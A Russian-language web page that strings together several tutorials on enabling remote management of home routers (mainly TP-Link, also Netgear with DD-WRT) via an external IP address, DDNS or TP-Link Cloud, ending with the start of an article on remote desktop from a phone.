Мы принимаем к оплате:
«Подарочный сертификат» от нашего Учебного Центра – это лучший подарок для тех, кто Вам дорог! Оплате обучение и подарите Вашим родным и близким обучение по любому из курсов!!!
«Сертификат на повторное обучение» дает возможность повторно пройти обучение в нашем Учебном Центре со скидкой 1000 рублей!
А также:
Как удаленно управлять роутером
Удаленное управление роутером TP-Link (через интернет)
Управлять роутером TP-Link можно не только подключившись непосредственно к самому роутеру по кабелю, или по Wi-Fi, но и через интернет. Это значит, что получить доступ к настройкам роутера можно откуда угодно. Даже если ваш роутер находится дома, а вы в другом городе, или в другой стране. Нам понадобится только доступ к интернету. Так же нужно заранее подготовить роутер TP-Link для удаленного управления. Как это сделать? Смотрите эту инструкцию, сейчас все покажу. Зачем это вообще нужно? Бывают разные ситуации, и иногда необходимо иметь возможность удаленно менять настройки роутера, управлять подключенным устройствами, выполнять перезагрузку роутера и т. д.
Получить удаленный доступ к роутеру TP-Link можно двумя способами:
- Через облачный сервис TP-Link ID. Это очень простой способ, который работает независимо от того, какой у вас интернет, какой внешний IP-адрес выдает интернет-провайдер и т. д. Соединение происходит через облачный сервис компании TP-Link. Управлять можно с телефона или планшета, через приложение TP-Link Tether. Если необходим доступ через браузер (с компьютера и т. д.), то можно получить уникальный адрес для своего роутера (используя TP-Link DNS). И использовать этот адрес для доступа к веб-интерфейсу роутера из любого устройства, где бы вы не находились. Единственный минус: не все роутеры поддерживают облачные функции. Правильнее будет сказать, что да данный момент только несколько новых (и как правило дорогих) роутеров поддерживают функцию "Облако TP-Link" ( Archer C8 V3, Archer C9 V3 и V4, Archer C3150 V2 и т. д.). Лучший способ проверить – зайти в настройки и посмотреть, есть ли там раздел "Облако TP-Link".
- Через внешний IP-адрес (или DDNS). Роутер получает от провайдера внешний IP-адрес. Думаю, можно сказать, что это уникальный адрес роутера в интернете. Используя этот адрес, можно зайти в настройки роутера TP-Link через интернет. Этот способ работает практически на всех маршрутизаторах. Но там есть несколько важных моментов. Провайдер должен выдавать вам белый, а не серый внешний IP-адрес (подробнее об этом речь пойдет дальше в статье). Ну и желательно, чтобы внешний IP-адрес был статический (не менялся). Но если у вас даже динамический (но белый) внешний IP-адрес, то можно настроить DDNS и все будет работать.
Сначала мы рассмотрим более универсальный способ, который подойдет практически всем (второй способ, о котором я писал выше). А затем покажу, как настроить удаленный доступ к маршрутизатору TP-Link через их фирменный облачный сервис. Если вам повезло, и ваш роутер поддерживает эту функцию.
Доступ к настройкам роутера TP-Link через интернет (по IP или DDNS)
Чтобы понять, как все это работает и быстро все настроить, нужно сначала выяснить, какой IP-адрес выдает роутеру ваш интернет-провайдер. Белый, или серый. Статический, или динамический. И если проблема с динамическим IP-адресом решается настройкой DDNS, то когда провайдер выдает серый WAN IP-адрес – удаленный доступ никак не настроить.
В статье DDNS (динамический DNS) на роутере: что это, как работает и как пользоваться я более подробно об этом рассказывал и подробно показывал, как узнать, белый или серый IP-адрес выдает интернет-провайдер. Если вы не знаете, какой адрес выдает ваш провайдер, то перейдите по ссылке выше и определите.
Дальше действуем в зависимости от полученных результатов:
- Если у вас серый внешний IP-адрес (тот WAN IP-адрес что в настройках роутера не сходится с тем, что отображается на сайте 2ip.ru), то решение только одно – заказать услугу "статический IP-адрес" у своего провайдера. Если такая услуга доступна. Обычно, эта услуга платная.
- Если у вас белый внешний IP-адрес и он динамический, то все будет работать по инструкции ниже. Но настройки будут недоступны, когда провайдер выдаст другой IP-адрес, так как он динамический. Решение: выполнить настройку DDNS на роутере TP-Link, или заказать у провайдера услугу "Статический IP-адрес".
- Если внешний IP-адрес статический (и, соответственно, белый). В таком случае все отлично. Следуйте инструкции ниже.
Откройте настройки роутера TP-Link и перейдите в раздел "Защита" – "Удалённое управление". Нам нужно разрешить удаленный доступ к маршрутизатору.
Порт не меняем, а в поле "IP-адрес удалённого управления" нужно прописать внешний IP-адрес устройства, для которого будет разрешен удаленный доступ к настройкам роутера. Или разрешить доступ для всех устройств.
- 0.0.0.0 – удаленный доступ к маршрутизатору запрещен.
- 255.255.255.255 – общий доступ доступен для всех устройств (с разными адресами).
- Какой-то конкретный IP-адрес. Пример: на работе наш компьютер (с которого мы будем удаленно управлять роутером) имеет статический внешний IP-адрес (например 158.12.63.89). Мы прописываем этот адрес в поле "IP-адрес удалённого управления" и в дальнейшем удаленный доступ к маршрутизатору будет доступен только для устройств с IP-адресом 158.12.63.89.
Если вы не знаете постоянный IP-адрес устройства, с которого будете удаленно управлять роутером (или он постоянно меняется), или вы будете заходить с разных устройств, то пропишите 255.255.255.255.

Не забудьте сохранить настройки кнопкой "Сохранить".
На роутерах с новой панелью управления (которая голубая), нужно зайти в раздел "Системные инструменты" – "Администрирование". Там кроме IP-адреса (с которого можно зайти на роутер через интернет) можно так же прописать MAC-адрес конкретного устройства. Так же обязательно нужно поставить галочку возле "Включить" и сохранить настройки. Пустое поле "IP/MAC-адрес" означает, что доступ будет открыт для всех устройств.
Пустое поле "IP/MAC-адрес" означает, что доступ будет открыт для всех устройств.

Больше информации в статье: как на роутере поменять пароль с admin на другой.
Чтобы открыть настройки роутера TP-Link через интернет с любого устройства, достаточно узнать свой WAN IP-адрес (который провайдер выдал этому роутеру). Его можно посмотреть на главной странице веб-интерфейса роутера, на сайте 2ip.ru и т. д.
Нужно перейти по этому адресу в любом брузере и с любого устройства, которое подключено к интернету (при условии, что в настройках удаленного доступа вы разрешили доступ для вех адресов). Если не сработает, то наберите этот адрес через http:// и в конце добавьте порт (80, если вы не меняли) через двоеточие. Получится примерно так http://188.69.89.45:80
Нужно указать логин и пароль администратора роутера. После чего мы получим доступ к веб-интерфейсу.

Напомню, что если роутер получает от провайдера динамический IP-адрес (то есть, за вашим договором (или адресом вашего дома, квартиры) у провайдера не закреплен постоянный IP-адрес), то он может меняться. Соответственно, после смены IP-адреса доступа к роутеру по старому адресу уже не будет. Это можно решить настройкой функции "Динамический DNS".
После настройки вы получите постоянный интернет адрес, который можно использовать для входа в настройки маршрутизатора через интернет. Так же этот адрес можно использовать для удаленного доступа к FTP-серверу.

Решение с прямым доступом по IP-адресу и через DDNS отлично работает. Я все проверил на своем роутере. Настроек не много, но все это немного запутано. Особенно с этими IP-адресами сложновато разобраться. Если вы столкнулись с какой-то проблемой – подробно опишите ее в комментариях. Постараюсь подсказать решение. И не забывайте, что у вашего интернет-провайдера тоже есть служба поддержки.
Удаленное управление через облачный сервис (TP-Link ID) и приложение Tether
Для начала нужно открыть настройки маршрутизатор и перейти в раздел "Базовые настройки" – "Облако TP-Link". Там нужно перейти на сайт tplinkcloud.com (нажать на кнопку "Зарегистрируйтесь сейчас") и зарегистрировать себе аккаунт. Обязательно сохраните почту и пароль, который вы укажите при регистрации.
В том же разделе "Облако TP-Link", в настройках маршрутизатора, нужно выполнить вход в свой аккаунт TP-LINK Cloud. Чтобы роутер был привязан к вашему аккаунту.

Вот так выглядят настройки после входа в свой аккаунт и привязки роутера.

Можно отвязать аккаунт от роутера. Или привязать еще один, или несколько аккаунтов (для общего удаленного доступа к маршрутизатору).
Дальше нужно перейти в раздел "Дополнительные настройки" - "Сеть" - "Динамический DNS" и зарегистрировать для роутера постоянный адрес в сервисе TP-Link DNS.

Важно! Не забудьте в разделе "Администрирование" включить удаленный доступ. В начале статьи я более подробно об этом рассказывал.
Зарегистрированный выше адрес можно использовать для доступа к маршрутизатору с любого устройства через интернет.

Вводим адрес электронной почты и пароль, который был указан при регистрации аккаунта на сайте TP-LINK Cloud и получаем полный доступ к веб-интерфейсу маршрутизатора.
Приложение Tether
Установите на свой телефон, или планшет приложение TP-Link Tether, о котором я рассказывал в этой статье. С его помощью можно управлять большим количеством разных моделей роутеров от TP-Link. Но только по локальной сети (когда ваше устройство подключено к роутеру).
Но, если ваш роутер поддерживает функцию "Облако TP-Link" и вы уже привязали роутер к своему аккаунту, как я показывал выше, то достаточно в приложении Tether войти в свой аккаунт TP-LINK Cloud.

В списке устройств роутер будет отображаться как "Облачное устройство". И управлять этим роутером мы сможем даже когда телефон подключен к интернету через мобильную сеть, или через Wi-Fi сеть в другом месте.
Как получить доступ к маршрутизатору удаленно
Доступ к домашнему маршрутизатору изнутри сети очень прост. Просто введите IP-адрес вашего маршрутизатора (обычно 192.168.1.1 или 192.168.0.1) в веб-браузере. Но как насчет удаленного доступа к маршрутизатору?
Теперь, прежде чем мы подойдем к этому, давайте рассмотрим некоторые причины, по которым вы можете захотеть это сделать.
- Ваши родители регулярно просят вас исправить их Интернет, но вы не живете с ними
- Вы хотите проверить, играют ли дети дома в игры на своем компьютере, вместо того, чтобы делать уроки.
- Вы подозреваете, что соседи болтают по вашему Wi-Fi, когда вас нет дома
- И, наконец, вы можете подключить внешний жесткий диск к маршрутизатору и получить к нему доступ из любого места
Связано: 5 способов выгнать людей из вашей сети WiFi
Почему бы не использовать приложения для удаленного рабочего стола, такие как TeamViewer?
Хотя вы также можете получить доступ к своему маршрутизатору с помощью таких приложений, как TeamViewer, вам необходимо постоянно держать компьютер включенным у себя дома. Это непрактично, если вы отсутствуете более пары дней.Но роутеры всегда включены, дома вы или нет. Кроме того, вам не нужно устанавливать дополнительное программное обеспечение. Все, что вам нужно, это веб-браузер, и вы можете получить доступ к своему маршрутизатору из любой точки мира. Посмотрим, как это работает.
Если вы хотите получить доступ к маршрутизатору изнутри сети; все, что вам нужно сделать, это ввести IP-адрес маршрутизатора в веб-браузере. Точно так же, чтобы получить доступ к вашему маршрутизатору извне, вам нужно ввести свой общедоступный IP-адрес, а затем порт удаленного управления № i.е. 8080. Итак, если ваш общедоступный IP-адрес 74.12.168.14, вам нужно будет ввести 74.12.168.14:8080 в веб-браузере.
Но тут две проблемы
1. В целях безопасности на каждом маршрутизаторе по умолчанию функция удаленного управления отключена. Итак, вам нужно включить его вручную на роутере.
2. Большинству домашних пользователей назначается динамический IP-адрес, что означает, что каждый раз, когда вы перезагружаете маршрутизатор, ваш общедоступный IP-адрес изменяется. Итак, нам нужно найти способ обойти проблему динамического IP-адреса.И для этого мы будем использовать службы динамического DNS, такие как Dyn DNS или NoIp.
Поскольку каждый маршрутизатор отличается, шаги по включению удаленного управления и настройке динамического DNS будут несколько разными для каждого маршрутизатора. Однако основной принцип остается прежним. В этой статье я покажу вам это на Netgear Nighthawk R7000 с пользовательской прошивкой DD-WRT. Давайте будем
Как получить доступ к маршрутизатору удаленно
Часть 1. Включите удаленный доступ
Включить удаленный общий доступ на маршрутизаторе очень просто.Все, что вам нужно сделать, это ввести IP-адрес маршрутизатора или адрес шлюза по умолчанию в веб-браузере. Далее введите свой логин и пароль. Теперь, когда вы находитесь на веб-портале маршрутизатора, ищите опцию Remote Management . Некоторые маршрутизаторы называют это удаленным доступом, и он обычно находится в разделе A dvanced Settings .
На маршрутизаторе Netgear эту опцию можно найти в разделе «Настройки»> «Удаленное управление».
На маршрутизаторе Dlink найдите Инструменты> Администрирование> Включить удаленное управление
На маршрутизаторе Linksys перейдите в Администрирование> Удаленное управление
На TP = Link router вы можете найти эту опцию в Security> Remote Management

Поскольку вы предоставляете общий доступ к веб-порталу маршрутизатора удаленно, рекомендуется изменить номер порта по умолчанию.с 8080 на что-то другое. Также убедитесь, что вы не используете учетные данные по умолчанию. Измените его на что-то сложное, иначе любой может войти в вашу сеть с помощью грубой силы.
Часть 2: Настройка динамического DNS
Поскольку у большинства из нас есть динамический общедоступный IP-адрес, он изменится в ближайшие несколько дней. Итак, давайте исправим это, настроив динамический DNS. Но перед этим нужно понять, что такое Dynamic DNS или DDNS на самом деле.
Давайте возьмем эту аналогию.Если я буду часто менять свой почтовый адрес, я не получу письма вовремя. Правильно? Поэтому вместо того, чтобы сообщать всем свой адрес, я дам им постоянный адрес моего друга. Теперь мой друг будет получать всю мою почту, и я буду сообщать ему мой последний адрес. Итак, теперь он может легко переслать мне почту.
Итак, этот динамический DNS похож на друга посередине. Когда вы регистрируетесь в их службе, вы должны связать свой динамический общедоступный IP-адрес с доменным именем. И вы можете использовать это фиксированное доменное имя вместо своего общедоступного IP-адреса.И они сделают работу по обновлению вашего IP-адреса в фоновом режиме.
Сейчас существует множество провайдеров динамического DNS. Некоторые бесплатные, некоторые платные. Лучший способ определить, какую службу выбрать, - это проверить, какая служба поддерживается вашим маршрутизатором. Выполните следующие действия.
1. Войдите в свой маршрутизатор и найдите параметр с надписью Dynamic DNS.

Если его там нет, вы можете загрузить программу обновления IP у любого поставщика динамических DNS. И поставить на компьютер, которым часто пользуются.Но почти каждый маршрутизатор (даже самый дешевый) имеет встроенные параметры динамического DNS, поэтому вам не нужно об этом беспокоиться.
У меня на роутере Netgear установлено специальное ПЗУ под названием dd-wrt. Он поддерживает DDNS и no-IP. Теперь так как оплачивается только первый. Я выберу второй, то есть без IP. Глядя на интерфейс, я могу сказать, что все, что мне нужно, это доменное имя и имя пользователя / пароль.
2. Зайдите на noip.com и создайте бесплатную учетную запись.

3.Затем перейдите на панель управления, там вы найдете опцию Добавить имя хоста. Щелкните по нему. В новом окне введите новый поддомен по вашему выбору и нажмите «Добавить».

4. Теперь скопируйте новое доменное имя и вставьте его в настройки маршрутизатора, а также введите свое имя пользователя и пароль, которые вы использовали для входа в эту службу. И сохраните изменения.

5. Теперь, чтобы получить доступ к домашнему маршрутизатору из удаленного места, введите свое доменное имя, а затем номер порта удаленного управления.Например - techwiser.ddns.net:8080. Если ваши настройки верны, вы увидите экран входа в систему вашего роутера.

Заключительные слова: как получить доступ к маршрутизатору удаленно
Итак, теперь, когда вы настроили DDNS и удаленный доступ на своем маршрутизаторе, вы можете получить к нему доступ из любого места через Интернет. Если у вас старый маршрутизатор, вот несколько советов о том, как увеличить скорость сети на вашем старом Wi-Fi
..
Как мне настроить удаленное управление для беспроводного маршрутизатора TP-Link?
Эта статья относится к:
TL-WR841N, TL-WDR3500, TL-WR743ND Больше
TL-WR841N, TL-WDR3500, TL-WR743ND, TL-WR543G, TL-WR2543ND, Archer C50, TL-WDR4900, TL-MR3420, TL-WR941ND, TL-WR843N, TL-WR710N, TL-WDR4300, TL- WR541G, TL-WR702N, TL-WR700N, TL-WR841HP, TL-WR340G, TL-WR1043ND, TL-WR1042ND, TL-WDR3600, TL-WR542G, TL-WR842N, Archer C20, TL-WR940N, Archer C20i, Archer C7, , TL-WR741ND, TL-WR740N, TL-WR840N, TL-WR841ND, TL-WR810N, TL-WR340GD, TL-WR720N, TL-WR843ND, TL-WR842ND, TL-MR3020, Archer C5, Archer C2 (V1), TL-MR3220, TL-MR3040
Шаг 1
Откройте веб-браузер и в адресной строке введите:
http: // 192.168.1.1 или http://192.168.0.1 или http://tplinklogin.net
Затем нажмите Введите .
Примечание:
IP-адрес LAN зависит от модели. Вы найдете его на нижней этикетке продукта.
Шаг 2
Введите имя пользователя и пароль на странице входа. По умолчанию они оба: admin .

Шаг 3
Щелкните Безопасность-> Удаленное управление слева.
Шаг 4
При настройке по умолчанию (порт 80 и IP-адрес 0.0.0.0) функция удаленного управления отключена.
Чтобы включить эту функцию, измените IP-адрес Remote Management с 0.0.0.0 на определенный авторизованный удаленный IP-адрес.
Вы также можете изменить порт веб-управления на другой, если необходимо, это также повышение безопасности.
Шаг 5
Нажмите Сохранить , чтобы сохранить настройки.
Чтобы получить доступ к маршрутизатору, вы должны ввести IP-адрес вашего маршрутизатора в глобальной сети в поле адреса вашего браузера (в IE) или местоположения (в Netscape) и номер пользовательского порта. Например, если WAN-адрес вашего маршрутизатора 202.96.12.8 и вы используете номер порта 8080, введите http://202.96.12.8:8080 в своем браузере. Вам будет предложено ввести пароль маршрутизатора.После успешного ввода пароля вы получите доступ к веб-утилите маршрутизатора.
Примечание:
1. Введите конкретный общедоступный IP-адрес для IP-адреса удаленного управления. Это означает, что вы можете подключиться к этому устройству удаленно только с компьютера, который использует этот конкретный IP-адрес.
2. Тип 0.0.0.0 IP-адрес удаленного управления означает, что вы не можете подключиться к этому устройству удаленно.
3. Введите 255.255.255.255 IP-адрес удаленного управления означает, что вы можете подключиться к маршрутизатору удаленно из любого места через Интернет, это не рекомендуется, и используйте его с осторожностью.
4. Мы предлагаем изменить журнал по умолчанию в имени пользователя и пароле, если функция удаленного управления включена, особенно если вы ввели 255.255.255.255 в качестве IP-адреса удаленного управления. Нажмите Как изменить имя пользователя и пароль администратора , чтобы узнать, как их изменить.
Чтобы узнать больше о каждой функции и конфигурации, перейдите по адресу Центр загрузок , чтобы загрузить руководство для вашего продукта.
.Как удаленно управлять компьютером с телефона
Нужно подключиться к домашнему ПК с устройства Android? Если компьютер работает под управлением Windows, у вас есть несколько хороших вариантов, чтобы это произошло. Но независимо от того, какую мобильную или настольную ОС вы используете, удаленный доступ возможен.
Всего за несколько секунд вы сможете получить удаленный доступ к домашнему ПК, не вставая с телефона или планшета, из любой точки мира.Мы покажем вам, как это сделать.
Что такое удаленный рабочий стол?
Удаленный рабочий стол - это средство удаленного управления другим компьютером.Доступно несколько вариантов этой идеи с использованием либо проприетарного программного обеспечения, либо одной из двух основных технологий:
- Протокол удаленного рабочего стола (RDP) : Созданный Microsoft, для этого требуется клиентское и серверное программное обеспечение на домашних и удаленных компьютерах. Клиенты доступны для большинства операционных систем, а серверное программное обеспечение встроено в Windows 10.Также доступно программное обеспечение сервера RDP для Linux.
- Виртуальные сетевые вычисления (VNC) : Опираясь на протокол удаленного буфера кадров (RFB), VNC работает со средами рабочего стола Windows, macOS и Linux, которые используют систему X Window.
Другие популярные технологии, которые вы могли использовать, включают ICA (Независимая вычислительная архитектура, разработанная Citrix), HP Remote Graphics Software или даже SSH с пересылкой X11, если вам требуется удаленный доступ к рабочему столу Linux.
Однако, если вы были на принимающей стороне подключения к удаленному рабочему столу, инженер мог использовать TeamViewer или LogMeIn или любое количество других служб.Обычно они используют проприетарную технологию (разработанную исключительно этой службой или для нее) или одну из упомянутых выше.
Но вы можете установить не только соединения ПК с ПК.Можно даже удаленно управлять своим ПК с помощью устройства Android в кармане.
причин использования удаленного рабочего стола между телефоном и ПК
Я впервые применил удаленное программное обеспечение с мобильного устройства на свой компьютер еще в 2006 году, используя телефон Windows Mobile для доступа к моему компьютеру через мобильный Интернет.В те дни речь шла не столько о производительности, сколько о факторе новизны.
Но зачем вам удаленно управлять своим ПК с телефона? Причин может быть любое:
- Получение сообщения электронной почты или вложения, отправленного на неправильный адрес
- Доступ к забытому файлу (например, для отправки его по электронной почте или синхронизации с облачным хранилищем)
- Включение медиа-сервера, такого как Plex
- Игра на ПК -только видеоигры
- Обновление программного обеспечения
- Помощь близкому человеку с помощью удаленной технической помощи
- Выключите или перезагрузите компьютер
Каким бы ни был ваш случай использования, использовать программное обеспечение для удаленного рабочего стола между Android и ПК достаточно просто, и это может сделать каждый.
Настройка удаленного рабочего стола в той же сети
